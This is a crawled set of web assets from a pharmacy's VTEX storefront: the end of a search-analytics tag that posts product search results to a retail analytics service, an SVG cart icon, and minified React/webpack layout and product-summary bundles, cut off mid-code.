				priceFull: 		encodeURIComponent(search_priceFull),  // Pega preco do produto sem desconto
				price: 			encodeURIComponent(search_price),  // Pega preco do produto com desconto
				available: 		encodeURIComponent(search_available),  // Pega disponibilidade do produto
				searchPosition: indice+1  // numero do item no array
			};
		});
		//console.log('dados', JSON.stringify(dados));
		return JSON.stringify(dados);
	} else {
		return false;
	}
}

/* Share of Search - Send */
function catchSearchSend(distributor, url, refUrlBuscaVarejo) {
	if (url.includes(refUrlBuscaVarejo)) {
		var dadosItensBusca = null;
		dadosItensBusca = catchSearchItems();

		let hashUserSearch = sessionStorage.getItem('hashUserSearch');
		if (!hashUserSearch) {
			hashUserSearch = Math.random().toString(16).slice(2);
			sessionStorage.setItem('hashUserSearch', hashUserSearch);
		}

		var dataSearch = "distributor="+distributor+"&url="+encodeURIComponent(url)+"&stdItems="+dadosItensBusca+"&hash="+hashUserSearch;
		var urlCatchSearch = 'https://www.standout.com.br/'+distributor+'/catchtagSearch.php';
		
		var xmlhttpS = new XMLHttpRequest();
		xmlhttpS.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObjCS = this.responseText;
				console.log(myObjCS);
			}
		};
		xmlhttpS.open("POST", urlCatchSearch, true);
		xmlhttpS.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpS.send(dataSearch);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.126/header/icon-fast-buy-header___49862d29efc07d11596792076995146b.svg
body_size: 385
content:
<svg width="25" height="30" viewBox="0 0 28 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.46875 16H15.1328M9.46875 20.5312H15.1328M9.46875 25.0625H15.1328M19.6641 26.1953H23.0625C23.5088 26.1953 23.9507 26.1074 24.363 25.9366C24.7753 25.7658 25.15 25.5155 25.4656 25.1999C25.7811 24.8844 26.0315 24.5097 26.2022 24.0974C26.373 23.6851 26.4609 23.2432 26.4609 22.7969V7.10062C26.4609 5.3863 25.1846 3.93177 23.4764 3.78979C22.9114 3.74294 22.346 3.70266 21.7802 3.66896M21.7802 3.66896C21.8804 3.99383 21.9298 4.3319 21.9297 4.67188C21.9297 4.97232 21.8103 5.26045 21.5979 5.47289C21.3855 5.68534 21.0973 5.80469 20.7969 5.80469H14C13.3747 5.80469 12.8672 5.29719 12.8672 4.67188C12.8672 4.32297 12.9201 3.98615 13.0182 3.66896M21.7802 3.66896C21.3527 2.2824 20.0598 1.27344 18.5312 1.27344H16.2656C15.5395 1.27361 14.8325 1.50626 14.2481 1.93733C13.6637 2.36839 13.2328 2.97522 13.0182 3.66896M13.0182 3.66896C12.4503 3.7037 11.8854 3.74448 11.3205 3.78979C9.61224 3.93177 8.33594 5.3863 8.33594 7.10062V10.3359M8.33594 10.3359H3.23828C2.30031 10.3359 1.53906 11.0972 1.53906 12.0352V29.0273C1.53906 29.9653 2.30031 30.7266 3.23828 30.7266H17.9648C18.9028 30.7266 19.6641 29.9653 19.6641 29.0273V12.0352C19.6641 11.0972 18.9028 10.3359 17.9648 10.3359H8.33594ZM6.07031 16H6.0824V16.0121H6.07031V16ZM6.07031 20.5312H6.0824V20.5433H6.07031V20.5312ZM6.07031 25.0625H6.0824V25.0746H6.07031V25.0625Z" stroke="#184595" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-802ff8c384231f2a528f53f68b1b5b23e6855d40.min.js?v=1&files=vtex.flex-layout@0.21.5,common,0,FlexLayout,Col&files=vtex.info-card-list@0.0.2,InfoCardList&files=vtex.product-summary@2.91.0,common,ProductSummaryCustom,ProductSummaryImage,ProductSummaryName,Spacer,ProductSummaryPrice,ProductSummaryBuyButton&files=drogariavenancio.pbm-venancio@0.0.57,common,0,PBM&files=vtex.search@2.18.8,common,Autocomplete&async=2&workspace=master
body_size: 93879
content:
enqueueScripts([function(){
    !function(e){function t(t){for(var r,u,c=t[0],a=t[1],l=t[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r]);for(f&&f(t);p.length;)p.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(t--,1),e=u(u.s=n[0]))}return e}var r={},o={common:0},i=[];function u(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=e,u.c=r,u.d=function(e,t,n){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)u.d(n,r,function(t){return e[t]}.bind(null,r));return n},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var c=window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[],a=c.push.bind(c);c.push=t,c=c.slice();for(var l=0;l<c.length;l++)t(c[l]);var f=a;n()}([,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,c)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(t,f?l:l(),n,u,f)}else{var s=l();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(t,s):window[o][c]=window[o][a]=s}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},,,function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,c=e[Symbol.iterator]();!(r=(u=c.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},,,,,function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))}]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([[0],{13:function(t,e,n){"use strict";n.r(e);var o=n(11),r=n(8),i=n(0),a=n.n(i),c=n(5),d=n(6),l=n.n(d),u=n(2),s=n(16),p=n(12),h=n.n(p),f=n(3),b=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.hideEmptyCols,o=void 0!==n&&n,r=t.reduce((function(t,e){var n="grow"===e.width,o="number"==typeof e.width?t.availableWidth-e.width:0;return{availableWidth:n?0:o,remainingColsNum:t.remainingColsNum+(e.hasDefinedWidth?0:1),hasAnyWidthGrow:t.hasAnyWidthGrow||n}}),{availableWidth:100,remainingColsNum:0,hasAnyWidthGrow:!1}),i=r.availableWidth,a=r.remainingColsNum,c=r.hasAnyWidthGrow;if(i<0&&!c){var d=-100/i;t=t.map((function(t){return Object.assign(Object.assign({},t),{width:"number"==typeof t.width?t.width*d:t.width})}))}return t.map((function(t){var e="number"==typeof t.width?"".concat(t.width,"%"):t.width;return{element:t.element,width:t.hasDefinedWidth?e:"".concat(Math.floor(Math.max(0,i)/(o?1:a)),"%"),hasDefinedWidth:t.hasDefinedWidth}}))};var m,w,v,g=n(14),O=n.n(g);!function(t){t.equal="equal",t.auto="auto"}(w||(w={})),function(t){t.between="between",t.around="around",t.left="left",t.right="right",t.center="center"}(v||(v={}));var j=(m={},Object(r.a)(m,v.between,"justify-between"),Object(r.a)(m,v.around,"justify-around"),Object(r.a)(m,v.left,"justify-start"),Object(r.a)(m,v.center,"justify-center"),Object(r.a)(m,v.right,"justify-end"),m),y=["flexRowContent"],W=function(t){var e=t.children,n=t.colGap,r=t.rowGap,i=t.marginTop,c=t.marginBottom,d=t.paddingTop,p=t.paddingBottom,m=t.border,g=t.borderWidth,W=t.borderColor,x=t.preserveLayoutOnMobile,C=t.preventHorizontalStretch,G=t.preventVerticalStretch,k=t.horizontalAlign,R=t.colSizing,E=t.colJustify,D=void 0===E?v.between:E,N=t.experimentalHideEmptyCols,_=void 0!==N&&N,M=Object(u.c)(),A=l()(y),B=Object(f.d)({colGap:null!=n?n:M.colGap,rowGap:null!=r?r:M.rowGap}),L=Object(f.b)({marginTop:i,marginBottom:c}),P=Object(f.c)({paddingTop:d,paddingBottom:p}),T=Object(f.a)({border:m,borderWidth:g,borderColor:W}),S=function(t,e){var n="phone"===h()().device,o=e||{},r=o.preserveLayoutOnMobile,i=void 0!==r&&r,c=o.hideEmptyCols,d=void 0!==c&&c,l=a.a.Children.toArray(t).map((function(t){if(!(e=t)||!e.props)return{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0};var e,o=Object(f.e)(t.props.width||t.props.blockProps&&t.props.blockProps.width);return o&&"object"===Object(s.a)(o)?{element:t,width:n?o.mobile||0:o.desktop||0,hasDefinedWidth:!0,isResponsive:!0}:!i&&n?{element:t,width:0,hasDefinedWidth:!1,isResponsive:!1}:"number"==typeof o||"string"==typeof o?{element:t,width:o,hasDefinedWidth:!0,isResponsive:!1}:{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0}})),u=l.some((function(t){return t.isResponsive})),p=!i&&n&&!u;return{cols:b(l,{hideEmptyCols:d}),breakOnMobile:p}}(e,{preserveLayoutOnMobile:x,hideEmptyCols:_}),I=S.cols,z=S.breakOnMobile,J=R===w.auto,q=J?j[D]:j.left;return null!=k&&(q=j[k]),a.a.createElement(u.a,Object(o.a)({parent:u.b.ROW},B),a.a.createElement("div",{className:"".concat(z?"flex-none flex-ns":"flex"," ").concat(L," ").concat(P," ").concat(T," ").concat(q," ").concat(A.flexRowContent," items-stretch w-100")},I.map((function(t,e){var n=e===I.length-1,o=n?0:B.colGap,r=n?0:B.rowGap;return a.a.createElement("div",{key:e,className:"".concat(z?"pr".concat(o,"-ns pb").concat(r," pb0-ns"):"pr".concat(o)," ").concat(G?"":"items-stretch"," ").concat(C?"":O.a.stretchChildrenWidth," ").concat("grow"===t.width?"flex-grow-1":""," ").concat(_?O.a.col:""," flex"),style:{width:C||J&&!t.hasDefinedWidth?"auto":z?"100%":t.width}},t.element)}))))},x=Object(c.defineMessages)({title:{id:"admin/editor.row.title"},description:{id:"admin/editor.row.description"}});W.schema={title:x.title.id,description:x.description.id};e.default=W},14:function(t,e,n){t.exports={stretchChildrenWidth:"vtex-flex-layout-0-x-stretchChildrenWidth",col:"vtex-flex-layout-0-x-col"}},2:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return c})),n.d(e,"c",(function(){return d}));var o,r=n(0),i=n.n(r);!function(t){t.NONE="none",t.ROW="row",t.COL="col"}(o||(o={}));var a=i.a.createContext({parent:o.NONE,colGap:0,rowGap:0}),c=function(t){var e=t.parent,n=t.colGap,o=t.rowGap,c=t.children,d=Object(r.useMemo)((function(){return{parent:e,colGap:n,rowGap:o}}),[e,n,o]);return i.a.createElement(a.Provider,{value:d},c)},d=function(){return Object(r.useContext)(a)}},3:function(t,e,n){"use strict";n.d(e,"d",(function(){return c})),n.d(e,"e",(function(){return l})),n.d(e,"c",(function(){return s})),n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return f}));var o,r=n(7),i=n(1),a=function(t,e){return t?Object(i.range)(0,12).map(String).includes(String(t))?"string"==typeof t?parseInt(t,10):t:(e&&console.warn("Invalid ".concat(e,' value ("').concat(t,'"). It should be an integer between 0 and ').concat(11,".")),0):0},c=function(t){var e=Object(i.toPairs)(t).map((function(t){var e=Object(r.a)(t,2),n=e[0],o=e[1];return[n,a(o,n)]}));return Object(i.fromPairs)(e)},d=function(t){if("string"!=typeof t)return null;if("grow"===t)return"grow";var e=t.match(new RegExp("(\\d*)(".concat(["%"].join("|"),")")));if(!e)return null;var n=e[1];return null==n?null:parseInt(n,10)},l=(o=d,function(t){return function(t){return t&&null!=t.mobile&&null!=t.desktop}(t)?{mobile:o(t.mobile),desktop:o(t.desktop)}:o(t)}),u=function(t){return function(e){var n=Object(i.pick)(Object.keys(t),e),o=c(n);return Object(i.toPairs)(o).map((function(e){var n=Object(r.a)(e,2),o=n[0],i=n[1];return"".concat(t[o]).concat(i)})).join(" ")}},s=u({paddingTop:"pt",paddingBottom:"pb",paddingLeft:"pl",paddingRight:"pr"}),p=u({marginTop:"mt",marginBottom:"mb",marginLeft:"ml",marginRight:"mr"}),h={top:"bt",right:"br",bottom:"bb",left:"bl",all:"ba"},f=function(t){var e=t.border,n=t.borderWidth,o=t.borderColor,r=e?[].concat(e).map((function(t){return h[t]})).join(" "):"",i=n?"bw".concat(a(n,"bw")):"",c=o?"b--".concat(o.split(" ")[0]):"";return"".concat(r," ").concat(i," ").concat(c)}}}]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([["FlexLayout"],[function(e,t){e.exports=React},function(e,t){e.exports=R},,,,function(e,t){e.exports=ReactIntl},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/Container"]},,,,function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.flex-layout@0.21.5");var o=Object(t.register)((function(){return n(20)}),e,"vtex.flex-layout@0.21.5","vtex.flex-layout@0.x","FlexLayout");o.renderHotReload,o.setupHMR}.call(this,n(10)(e))},function(e,t,n){"use strict";n.r(t);var o=n(0),i=n.n(o),a=n(5),l=n(6),s=n.n(l),r=n(15),c=n.n(r),u=n(9),_=n.n(u),x=n(2),d=n(13),f=["flexRow"],p=function(e){var t=_()(e),n=t.arialabel,o=t.fullWidth,l=t.htmlId,r=Object(x.c)(),u=s()(f),p=Object(a.useIntl)(),v=i.a.createElement(d.default,t),E=r.parent===x.b.NONE,R=!o&&E?i.a.createElement(c.a,null,v):v;return i.a.createElement("div",{className:u.flexRow,id:l,"aria-label":n||p.formatMessage({id:"store/flex-layout.flexLayout-row.aria-label"},{sectionId:null!=l?l:"row"})},R)},v=Object(a.defineMessages)({title:{id:"admin/editor.row.title"},description:{id:"admin/editor.row.description"}});p.schema={title:v.title.id,description:v.description.id},t.default=p}],[[19,"common",0]]]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([["Col"],[function(t,n){t.exports=React},function(t,n){t.exports=R},function(t,n,e){"use strict";e.d(n,"b",(function(){return r})),e.d(n,"a",(function(){return a})),e.d(n,"c",(function(){return u}));var r,o=e(0),c=e.n(o);!function(t){t.NONE="none",t.ROW="row",t.COL="col"}(r||(r={}));var i=c.a.createContext({parent:r.NONE,colGap:0,rowGap:0}),a=function(t){var n=t.parent,e=t.colGap,r=t.rowGap,a=t.children,u=Object(o.useMemo)((function(){return{parent:n,colGap:e,rowGap:r}}),[n,e,r]);return c.a.createElement(i.Provider,{value:u},a)},u=function(){return Object(o.useContext)(i)}},function(t,n,e){"use strict";e.d(n,"d",(function(){return a})),e.d(n,"e",(function(){return l})),e.d(n,"c",(function(){return f})),e.d(n,"b",(function(){return p})),e.d(n,"a",(function(){return b}));var r,o=e(7),c=e(1),i=function(t,n){return t?Object(c.range)(0,12).map(String).includes(String(t))?"string"==typeof t?parseInt(t,10):t:(n&&console.warn("Invalid ".concat(n,' value ("').concat(t,'"). It should be an integer between 0 and ').concat(11,".")),0):0},a=function(t){var n=Object(c.toPairs)(t).map((function(t){var n=Object(o.a)(t,2),e=n[0],r=n[1];return[e,i(r,e)]}));return Object(c.fromPairs)(n)},u=function(t){if("string"!=typeof t)return null;if("grow"===t)return"grow";var n=t.match(new RegExp("(\\d*)(".concat(["%"].join("|"),")")));if(!n)return null;var e=n[1];return null==e?null:parseInt(e,10)},l=(r=u,function(t){return function(t){return t&&null!=t.mobile&&null!=t.desktop}(t)?{mobile:r(t.mobile),desktop:r(t.desktop)}:r(t)}),d=function(t){return function(n){var e=Object(c.pick)(Object.keys(t),n),r=a(e);return Object(c.toPairs)(r).map((function(n){var e=Object(o.a)(n,2),r=e[0],c=e[1];return"".concat(t[r]).concat(c)})).join(" ")}},f=d({paddingTop:"pt",paddingBottom:"pb",paddingLeft:"pl",paddingRight:"pr"}),p=d({marginTop:"mt",marginBottom:"mb",marginLeft:"ml",marginRight:"mr"}),s={top:"bt",right:"br",bottom:"bb",left:"bl",all:"ba"},b=function(t){var n=t.border,e=t.borderWidth,r=t.borderColor,o=n?[].concat(n).map((function(t){return s[t]})).join(" "):"",c=e?"bw".concat(i(e,"bw")):"",a=r?"b--".concat(r.split(" ")[0]):"";return"".concat(o," ").concat(c," ").concat(a)}},,function(t,n){t.exports=ReactIntl},function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},,,function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},,,,,,,,function(t,n,e){"use strict";e.r(n),function(t){var n=e(4);e.p=Object(n.getPublicPath)("vtex.flex-layout@0.21.5");var r=Object(n.register)((function(){return e(18)}),t,"vtex.flex-layout@0.21.5","vtex.flex-layout@0.x","Col");r.renderHotReload,r.setupHMR}.call(this,e(10)(t))},function(t,n,e){"use strict";e.r(n);var r,o,c=e(11),i=e(0),a=e.n(i),u=e(5),l=e(9),d=e.n(l),f=e(6),p=e.n(f),s=e(2),b=e(3),m=function(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e};!function(t){t.top="top",t.middle="middle",t.bottom="bottom"}(r||(r={})),function(t){t.left="left",t.right="right",t.center="center"}(o||(o={}));var g=["flexCol","flexColChild"],v=function(t){var n=t.children,e=m(t,["children"]),i=d()(e),u=i.colGap,l=i.rowGap,f=i.marginLeft,v=i.marginRight,O=i.paddingLeft,h=i.paddingRight,x=i.border,w=i.borderWidth,j=i.borderColor,_=i.grow,y=i.preventVerticalStretch,C=i.verticalAlign,R=i.horizontalAlign,E=Object(s.c)(),N=p()(g),G=Object(b.d)({colGap:null!=u?u:E.colGap,rowGap:null!=l?l:E.rowGap}),P=Object(b.b)({marginLeft:f,marginRight:v}),k=Object(b.c)({paddingLeft:O,paddingRight:h}),L=Object(b.a)({border:x,borderWidth:w,borderColor:j});if(E.parent===s.b.NONE)return null;var S=function(t){switch(t){case r.middle:return"justify-center";case r.bottom:return"justify-end"}return""}(C),I=function(t){switch(t){case o.center:return"items-center";case o.right:return"items-end"}return""}(R),M=a.a.Children.count(n);return a.a.createElement(s.a,Object(c.a)({parent:s.b.COL},G),a.a.createElement("div",{className:"".concat(N.flexCol," ").concat(_?"flex-grow-1":""," ").concat(P," ").concat(k," ").concat(L," ").concat(S," ").concat(I," flex flex-column h-100 w-100")},a.a.Children.map(n,(function(t,n){var e=n===M-1?0:G.rowGap;return a.a.createElement("div",{key:n,className:"".concat(N.flexColChild," pb").concat(e),style:{height:y||C?"auto":"100%"}},t)}))))},O=Object(u.defineMessages)({title:{id:"admin/editor.column.title"},description:{id:"admin/editor.column.description"}});v.schema={title:O.title.id,description:O.description.id},n.default=v}],[[17,"common"]]]);
  },function(){
    !function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t){e.exports=React},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,c){var a="".concat(n,"/").concat(c),l="".concat(i,"/").concat(c),s=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[r]&&window[r].registerComponent){var u=!!window.__RENDER_LAZY__;window[r].registerComponent(t,u?s:s(),n,c,u)}else{var d=s();window[r]&&window[r].withHMR?window[o][a]=window[o][l]=window[r].withHMR(t,d):window[o][a]=window[o][l]=d}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.list-context@0.x/useListContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.list-context@0.x/ListContextProvider"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/InfoCard"]},function(e,t){e.exports=ReactIntl},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("vtex.info-card-list@0.0.2");var r=Object(t.register)((function(){return n(9)}),e,"vtex.info-card-list@0.0.2","vtex.info-card-list@0.x","InfoCardList");r.renderHotReload,r.setupHMR}.call(this,n(8)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.r(t);var o=n(0),i=n.n(o),c=n(2),a=n.n(c),l=n(3),s=n.n(l),u=n(4),d=n.n(u),f=n(5),p=n(6),_=n.n(p),w=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},b=Object(f.defineMessages)({title:{id:"admin/editor.info-card-list.title"},description:{id:"admin/editor.info-card-list.description"}});function v(e){var t=e.infoCards,n=e.children,o=(a()()||[]).list,c=t.reduce((function(e,t){return void 0!==t.blockClass&&e.push(t.blockClass),e}),[]),l=_()(c).handles,u=t.map((function(e,t){var n=w(e,[]);return i.a.createElement("div",{className:l[n.blockClass]?l[n.blockClass]:""},i.a.createElement(d.a,r({key:t},n)))})),f=o.concat(u);return i.a.createElement(s.a,{list:f},n)}v.schema={title:b.title.id,description:b.description.id,type:"object"};t.default=v}]);
  },function(){
    !function(t){function n(n){for(var r,u,c=n[0],a=n[1],f=n[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(n);p.length;)p.shift()();return i.push.apply(i,f||[]),e()}function e(){for(var t,n=0;n<i.length;n++){for(var e=i[n],r=!0,c=1;c<e.length;c++){var a=e[c];0!==o[a]&&(r=!1)}r&&(i.splice(n--,1),t=u(u.s=e[0]))}return t}var r={},o={common:0},i=[];function u(n){if(r[n])return r[n].exports;var e=r[n]={i:n,l:!1,exports:{}};return t[n].call(e.exports,e,e.exports,u),e.l=!0,e.exports}u.m=t,u.c=r,u.d=function(t,n,e){u.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,n){if(1&n&&(t=u(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(u.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)u.d(e,r,function(n){return t[n]}.bind(null,r));return e},u.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(n,"a",n),n},u.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},u.p="";var c=window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[],a=c.push.bind(c);c.push=n,c=c.slice();for(var f=0;f<c.length;f++)n(c[f]);var l=a;e()}([,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(t,n,e,i,u){var c="".concat(e,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,n){try{var e=t();return e.__esModule?e.default:e.default||e}catch(t){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var 